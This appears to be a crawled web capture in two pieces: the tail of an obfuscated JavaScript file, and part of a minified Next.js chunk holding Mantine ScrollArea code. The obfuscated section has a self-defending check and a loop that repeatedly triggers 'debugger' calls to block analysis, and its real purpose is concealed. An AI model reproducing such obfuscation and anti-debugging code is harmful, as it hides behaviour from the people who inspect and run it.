_0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kenzx.io/_next/static/chunks/431-83042acb0aac03a1.js
body_size: 52350
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[431],{25067:(e,t,n)=>{n.d(t,{c:()=>o});var r=n(12115);function o(e){let t=(0,r.useRef)(e);return(0,r.useEffect)(()=>{t.current=e}),(0,r.useMemo)(()=>function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return null==(e=t.current)?void 0:e.call(t,...r)},[])}},40613:(e,t,n)=>{n.d(t,{Y:()=>l});var r=n(12115),o=n(25067);function l(e,t){let{delay:n,flushOnUnmount:l,leading:i}="number"==typeof t?{delay:t,flushOnUnmount:!1,leading:!1}:t,a=(0,o.c)(e),c=(0,r.useRef)(0),u=(0,r.useMemo)(()=>{let e=Object.assign(function(){for(var t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];window.clearTimeout(c.current);let l=e._isFirstCall;function u(){window.clearTimeout(c.current),c.current=0,e._isFirstCall=!0}if(e._isFirstCall=!1,i&&l){a(...r),e.flush=()=>{0!==c.current&&(u(),a(...r))},e.cancel=()=>{u()},c.current=window.setTimeout(()=>{u()},n);return}if(i&&!l){e.flush=()=>{0!==c.current&&(u(),a(...r))},e.cancel=()=>{u()},c.current=window.setTimeout(()=>{u()},n);return}let s=()=>{0!==c.current&&(u(),a(...r))};e.flush=s,e.cancel=()=>{u()},c.current=window.setTimeout(s,n)},{flush:()=>{},cancel:()=>{},_isFirstCall:!0});return e},[a,n,i]);return(0,r.useEffect)(()=>()=>{l?u.flush():u.cancel()},[u,l]),u}},53304:(e,t,n)=>{n.d(t,{DirectionProvider:()=>c,j:()=>a});var r=n(95155),o=n(12115),l=n(73141);let i=(0,o.createContext)({dir:"ltr",toggleDirection:()=>{},setDirection:()=>{}});function a(){return(0,o.useContext)(i)}function c(e){let{children:t,initialDirection:n="ltr",detectDirection:a=!0}=e,[c,u]=(0,o.useState)(n),s=e=>{u(e),document.documentElement.setAttribute("dir",e)};return(0,l.o)(()=>{if(a){let e=document.documentElement.getAttribute("dir");("rtl"===e||"ltr"===e)&&s(e)}},[]),(0,r.jsx)(i.Provider,{value:{dir:c,toggleDirection:()=>s("ltr"===c?"rtl":"ltr"),setDirection:s},children:t})}},74271:(e,t,n)=>{n.d(t,{F:()=>$});var r=n(95155),o=n(12115),l=n(45299),i=n(5903),a=n(68918),c=n(43664),u=n(30862),s=n(89435),f=n(36960),d=n(56970);let[h,p]=(0,d.F)("ScrollArea.Root component was not found in tree");var m=n(25067),g=n(73141);function v(e,t){let n=(0,m.c)(t);(0,g.o)(()=>{let t=0;if(e){let r=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(n)});return r.observe(e),()=>{window.cancelAnimationFrame(t),r.unobserve(e)}}},[e,n])}let w=(0,o.forwardRef)((e,t)=>{let{style:n,...l}=e,i=p(),[a,c]=(0,o.useState)(0),[u,s]=(0,o.useState)(0),f=!!(a&&u);return v(i.scrollbarX,()=>{var e;let t=(null==(e=i.scrollbarX)?void 0:e.offsetHeight)||0;i.onCornerHeightChange(t),s(t)}),v(i.scrollbarY,()=>{var e;let t=(null==(e=i.scrollbarY)?void 0:e.offsetWidth)||0;i.onCornerWidthChange(t),c(t)}),f?(0,r.jsx)("div",{...l,ref:t,style:{...n,width:a,height:u}}):null}),y=(0,o.forwardRef)((e,t)=>{let n=p(),o=!!(n.scrollbarX&&n.scrollbarY);return"scroll"!==n.type&&o?(0,r.jsx)(w,{...e,ref:t}):null});var b=n(88551);let x={scrollHideDelay:1e3,type:"hover"},S=(0,o.forwardRef)((e,t)=>{let{type:n,scrollHideDelay:l,scrollbars:i,getStyles:a,...u}=(0,c.Y)("ScrollAreaRoot",x,e),[f,d]=(0,o.useState)(null),[p,m]=(0,o.useState)(null),[g,v]=(0,o.useState)(null),[w,y]=(0,o.useState)(null),[S,R]=(0,o.useState)(null),[T,E]=(0,o.useState)(0),[C,L]=(0,o.useState)(0),[A,P]=(0,o.useState)(!1),[D,j]=(0,o.useState)(!1),z=(0,b.pc)(t,e=>d(e));return(0,r.jsx)(h,{value:{type:n,scrollHideDelay:l,scrollArea:f,viewport:p,onViewportChange:m,content:g,onContentChange:v,scrollbarX:w,onScrollbarXChange:y,scrollbarXEnabled:A,onScrollbarXEnabledChange:P,scrollbarY:S,onScrollbarYChange:R,scrollbarYEnabled:D,onScrollbarYEnabledChange:j,onCornerWidthChange:E,onCornerHeightChange:L,getStyles:a},children:(0,r.jsx)(s.a,{...u,ref:z,__vars:{"--sa-corner-width":"xy"!==i?"0px":"".concat(T,"px"),"--sa-corner-height":"xy"!==i?"0px":"".concat(C,"px")}})})});S.displayName="@mantine/core/ScrollAreaRoot";var R=n(40613),T=n(53304);function E(e,t){let n=e/t;return Number.isNaN(n)?0:n}function C(e){let t=E(e.viewport,e.content),n=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-n)*t,18)}function L(e,t){return n=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let r=(t[1]-t[0])/(e[1]-e[0]);return t[0]+r*(n-e[0])}}function A(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ltr",r=C(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,l=t.scrollbar.size-o,i=t.content-t.viewport,a=function(e,t){let[n,r]=t;return Math.min(r,Math.max(n,e))}(e,"ltr"===n?[0,i]:[-1*i,0]);return L([0,i],[0,l-r])(a)}var P=n(20678);function D(e,t){let{checkForDefaultPrevented:n=!0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return r=>{null==e||e(r),!1!==n&&r.defaultPrevented||null==t||t(r)}}let[j,z]=(0,d.F)("ScrollAreaScrollbar was not found in tree"),k=(0,o.forwardRef)((e,t)=>{let{sizes:n,hasThumb:l,onThumbChange:i,onThumbPointerUp:a,onThumbPointerDown:c,onThumbPositionChange:u,onDragScroll:s,onWheelScroll:f,onResize:d,...h}=e,g=p(),[w,y]=(0,o.useState)(null),x=(0,b.pc)(t,e=>y(e)),S=(0,o.useRef)(null),T=(0,o.useRef)(""),{viewport:E}=g,C=n.content-n.viewport,L=(0,m.c)(f),A=(0,m.c)(u),P=(0,R.Y)(d,10),z=e=>{S.current&&s({x:e.clientX-S.current.left,y:e.clientY-S.current.top})};return(0,o.useEffect)(()=>{let e=e=>{let t=e.target;(null==w?void 0:w.contains(t))&&L(e,C)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[E,w,C,L]),(0,o.useEffect)(A,[n,A]),v(w,P),v(g.content,P),(0,r.jsx)(j,{value:{scrollbar:w,hasThumb:l,onThumbChange:(0,m.c)(i),onThumbPointerUp:(0,m.c)(a),onThumbPositionChange:A,onThumbPointerDown:(0,m.c)(c)},children:(0,r.jsx)("div",{...h,ref:x,"data-mantine-scrollbar":!0,style:{position:"absolute",...h.style},onPointerDown:D(e.onPointerDown,e=>{e.preventDefault(),0===e.button&&(e.target.setPointerCapture(e.pointerId),S.current=w.getBoundingClientRect(),T.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",z(e))}),onPointerMove:D(e.onPointerMove,z),onPointerUp:D(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&(e.preventDefault(),t.releasePointerCapture(e.pointerId))}),onLostPointerCapture:()=>{document.body.style.webkitUserSelect=T.current,S.current=null}})})}),H=(0,o.forwardRef)((e,t)=>{let{sizes:n,onSizesChange:l,style:i,...a}=e,c=p(),[u,s]=(0,o.useState)(),f=(0,o.useRef)(null),d=(0,b.pc)(t,f,c.onScrollbarXChange);return(0,o.useEffect)(()=>{f.current&&s(getComputedStyle(f.current))},[f]),(0,r.jsx)(k,{"data-orientation":"horizontal",...a,ref:d,sizes:n,style:{...i,"--sa-thumb-width":"".concat(C(n),"px")},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,n)=>{if(c.viewport){let r=c.viewport.scrollLeft+t.deltaX;e.onWheelScroll(r),function(e,t){return e>0&&e<t}(r,n)&&t.preventDefault()}},onResize:()=>{f.current&&c.viewport&&u&&l({content:c.viewport.scrollWidth,viewport:c.viewport.offsetWidth,scrollbar:{size:f.current.clientWidth,paddingStart:(0,P.R)(u.paddingLeft),paddingEnd:(0,P.R)(u.paddingRight)}})}})});H.displayName="@mantine/core/ScrollAreaScrollbarX";let O=(0,o.forwardRef)((e,t)=>{let{sizes:n,onSizesChange:l,style:i,...a}=e,c=p(),[u,s]=(0,o.useState)(),f=(0,o.useRef)(null),d=(0,b.pc)(t,f,c.onScrollbarYChange);return(0,o.useEffect)(()=>{f.current&&s(window.getComputedStyle(f.current))},[]),(0,r.jsx)(k,{...a,"data-orientation":"vertical",ref:d,sizes:n,style:{"--sa-thumb-height":"".concat(C(n),"px"),...i},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,n)=>{if(c.viewport){let r=c.viewport.scrollTop+t.deltaY;e.onWheelScroll(r),function(e,t){return e>0&&e<t}(r,n)&&t.preventDefault()}},onResize:()=>{f.current&&c.viewport&&u&&l({content:c.viewport.scrollHeight,viewport:c.viewport.offsetHeight,scrollbar:{size:f.current.clientHeight,paddingStart:(0,P.R)(u.paddingTop),paddingEnd:(0,P.R)(u.paddingBottom)}})}})});O.displayName="@mantine/core/ScrollAreaScrollbarY";let F=(0,o.forwardRef)((e,t)=>{let{orientation:n="vertical",...l}=e,{dir:i}=(0,T.j)(),a=p(),c=(0,o.useRef)(null),u=(0,o.useRef)(0),[s,f]=(0,o.useState)({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),d=E(s.viewport,s.content),h={...l,sizes:s,onSizesChange:f,hasThumb:!!(d>0&&d<1),onThumbChange:e=>{c.current=e},onThumbPointerUp:()=>{u.current=0},onThumbPointerDown:e=>{u.current=e}},m=(e,t)=>(function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"ltr",o=C(n),l=t||o/2,i=n.scrollbar.paddingStart+l,a=n.scrollbar.size-n.scrollbar.paddingEnd-(o-l),c=n.content-n.viewport;return L([i,a],"ltr"===r?[0,c]:[-1*c,0])(e)})(e,u.current,s,t);return"horizontal"===n?(0,r.jsx)(H,{...h,ref:t,onThumbPositionChange:()=>{if(a.viewport&&c.current){let e=A(a.viewport.scrollLeft,s,i);c.current.style.transform="translate3d(".concat(e,"px, 0, 0)")}},onWheelScroll:e=>{a.viewport&&(a.viewport.scrollLeft=e)},onDragScroll:e=>{a.viewport&&(a.viewport.scrollLeft=m(e,i))}}):"vertical"===n?(0,r.jsx)(O,{...h,ref:t,onThumbPositionChange:()=>{if(a.viewport&&c.current){let e=A(a.viewport.scrollTop,s);0===s.scrollbar.size?c.current.style.setProperty("--thumb-opacity","0"):c.current.style.setProperty("--thumb-opacity","1"),c.current.style.transform="translate3d(0, ".concat(e,"px, 0)")}},onWheelScroll:e=>{a.viewport&&(a.viewport.scrollTop=e)},onDragScroll:e=>{a.viewport&&(a.viewport.scrollTop=m(e))}}):null});F.displayName="@mantine/core/ScrollAreaScrollbarVisible";let M=(0,o.forwardRef)((e,t)=>{let n=p(),{forceMount:l,...i}=e,[a,c]=(0,o.useState)(!1),u="horizontal"===e.orientation,s=(0,R.Y)(()=>{if(n.viewport){let e=n.viewport.offsetWidth<n.viewport.scrollWidth,t=n.viewport.offsetHeight<n.viewport.scrollHeight;c(u?e:t)}},10);return(v(n.viewport,s),v(n.content,s),l||a)?(0,r.jsx)(F,{"data-state":a?"visible":"hidden",...i,ref:t}):null});M.displayName="@mantine/core/ScrollAreaScrollbarAuto";let N=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...l}=e,i=p(),[a,c]=(0,o.useState)(!1);return((0,o.useEffect)(()=>{let{scrollArea:e}=i,t=0;if(e){let n=()=>{window.clearTimeout(t),c(!0)},r=()=>{t=window.setTimeout(()=>c(!1),i.scrollHideDelay)};return e.addEventListener("pointerenter",n),e.addEventListener("pointerleave",r),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",n),e.removeEventListener("pointerleave",r)}}},[i.scrollArea,i.scrollHideDelay]),n||a)?(0,r.jsx)(M,{"data-state":a?"visible":"hidden",...l,ref:t}):null});N.displayName="@mantine/core/ScrollAreaScrollbarHover";let U=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...l}=e,i=p(),a="horizontal"===e.orientation,[c,u]=(0,o.useState)("hidden"),s=(0,R.Y)(()=>u("idle"),100);return((0,o.useEffect)(()=>{if("idle"===c){let e=window.setTimeout(()=>u("hidden"),i.scrollHideDelay);return()=>window.clearTimeout(e)}},[c,i.scrollHideDelay]),(0,o.useEffect)(()=>{let{viewport:e}=i,t=a?"scrollLeft":"scrollTop";if(e){let n=e[t],r=()=>{let r=e[t];n!==r&&(u("scrolling"),s()),n=r};return e.addEventListener("scroll",r),()=>e.removeEventListener("scroll",r)}},[i.viewport,a,s]),n||"hidden"!==c)?(0,r.jsx)(F,{"data-state":"hidden"===c?"hidden":"visible",...l,ref:t,onPointerEnter:D(e.onPointerEnter,()=>u("interacting")),onPointerLeave:D(e.onPointerLeave,()=>u("idle"))}):null}),W=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...l}=e,i=p(),{onScrollbarXEnabledChange:a,onScrollbarYEnabledChange:c}=i,u="horizontal"===e.orientation;return(0,o.useEffect)(()=>(u?a(!0):c(!0),()=>{u?a(!1):c(!1)}),[u,a,c]),"hover"===i.type?(0,r.jsx)(N,{...l,ref:t,forceMount:n}):"scroll"===i.type?(0,r.jsx)(U,{...l,ref:t,forceMount:n}):"auto"===i.type?(0,r.jsx)(M,{...l,ref:t,forceMount:n}):"always"===i.type?(0,r.jsx)(F,{...l,ref:t}):null});W.displayName="@mantine/core/ScrollAreaScrollbar";let Y=(0,o.forwardRef)((e,t)=>{let{style:n,...l}=e,i=p(),a=z(),{onThumbPositionChange:c}=a,u=(0,b.pc)(t,e=>a.onThumbChange(e)),s=(0,o.useRef)(void 0),f=(0,R.Y)(()=>{s.current&&(s.current(),s.current=void 0)},100);return(0,o.useEffect)(()=>{let{viewport:e}=i;if(e){let t=()=>{f(),s.current||(s.current=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{},n={left:e.scrollLeft,top:e.scrollTop},r=0;return!function o(){let l={left:e.scrollLeft,top:e.scrollTop},i=n.left!==l.left,a=n.top!==l.top;(i||a)&&t(),n=l,r=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(r)}(e,c),c())};return c(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[i.viewport,f,c]),(0,r.jsx)("div",{"data-state":a.hasThumb?"visible":"hidden",...l,ref:u,style:{width:"var(--sa-thumb-width)",height:"var(--sa-thumb-height)",...n},onPointerDownCapture:D(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),n=e.clientX-t.left,r=e.clientY-t.top;a.onThumbPointerDown({x:n,y:r})}),onPointerUp:D(e.onPointerUp,a.onThumbPointerUp)})});Y.displayName="@mantine/core/ScrollAreaThumb";let _=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...o}=e,l=z();return n||l.hasThumb?(0,r.jsx)(Y,{ref:t,...o}):null});_.displayName="@mantine/core/ScrollAreaThumb";let q=(0,o.forwardRef)((e,t)=>{let{children:n,style:o,...l}=e,i=p(),a=(0,b.pc)(t,i.onViewportChange);return(0,r.jsx)(s.a,{...l,ref:a,style:{overflowX:i.scrollbarXEnabled?"scroll":"hidden",overflowY:i.scrollbarYEnabled?"scroll":"hidden",...o},children:(0,r.jsx)("div",{...i.getStyles("content"),ref:i.onContentChange,children:n})})});q.displayName="@mantine/core/ScrollAreaViewport";var V={root:"m_d57069b5",viewport:"m_c0783ff9",viewportInner:"m_f8f631dd",scrollbar:"m_c44ba933",thumb:"m_d8b5e363",corner:"m_21657268",content:"m_b1336c6"};let B={scrollHideDelay:1e3,type:"hover",scrollbars:"xy"},X=(0,a.V)((e,t)=>{let{scrollbarSize:n,overscrollBehavior:r}=t;return{root:{"--scrollarea-scrollbar-size":(0,i.D)(n),"--scrollarea-over-scroll-behavior":r}}}),$=(0,f.P9)((e,t)=>{let n=(0,c.Y)("ScrollArea",B,e),{classNames:i,className:a,style:s,styles:f,unstyled:d,scrollbarSize:h,vars:p,type:m,scrollHideDelay:g,viewportProps:v,viewportRef:w,onScrollPositionChange:b,children:x,offsetScrollbars:R,scrollbars:T,onBottomReached:E,onTopReached:C,overscrollBehavior:L,attributes:A,...P}=n,[D,j]=(0,o.useState)(!1),[z,k]=(0,o.useState)(!1),[H,O]=(0,o.useState)(!1),F=(0,u.I)({name:"ScrollArea",props:n,classes:V,className:a,style:s,classNames:i,styles:f,unstyled:d,attributes:A,vars:p,varsResolver:X}),M=(0,o.useRef)(null),N=(0,l.SV)([w,M]);return(0,o.useEffect)(()=>{if(!M.current||"present"!==R)return;let e=M.current,t=new ResizeObserver(()=>{let{scrollHeight:t,clientHeight:n,scrollWidth:r,clientWidth:o}=e;k(t>n),O(r>o)});return t.observe(e),()=>t.disconnect()},[M,R]),(0,r.jsxs)(S,{getStyles:F,type:"never"===m?"always":m,scrollHideDelay:g,ref:t,scrollbars:T,...F("root"),...P,children:[(0,r.jsx)(q,{...v,...F("viewport",{style:null==v?void 